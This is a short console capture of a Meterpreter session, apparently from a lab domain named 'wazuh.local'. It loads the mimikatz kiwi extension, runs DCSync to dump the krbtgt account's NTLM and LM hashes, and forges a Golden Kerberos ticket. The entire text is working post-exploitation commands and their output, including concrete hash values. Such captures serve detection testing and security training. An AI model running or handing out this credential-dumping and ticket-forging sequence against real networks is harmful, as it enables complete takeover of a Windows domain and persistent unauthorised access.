 meterpreter > resource /root/kiwi_dcsync_p2.rc
[*] Processing /root/kiwi_dcsync_p2.rc for ERB directives.
resource (/root/kiwi_dcsync_p2.rc)> load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.1.1 20180925 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
resource (/root/kiwi_dcsync_p2.rc)> dcsync_ntlm krbtgt
[+] Account   : krbtgt
[+] NTLM Hash : ec9183c701e861eda574d85939d635cd
[+] LM Hash   : e3fdacbcf66ca710dd67d4adaf560a14
[+] SID       : S-1-5-21-3307301586-4221688441-1196996515-502
[+] RID       : 502
resource (/root/kiwi_dcsync_p2.rc)> golden_ticket_create -d wazuh.local -u Adm
[+] Golden Kerberos ticket written to /tmp/golden.tck
meterpreter >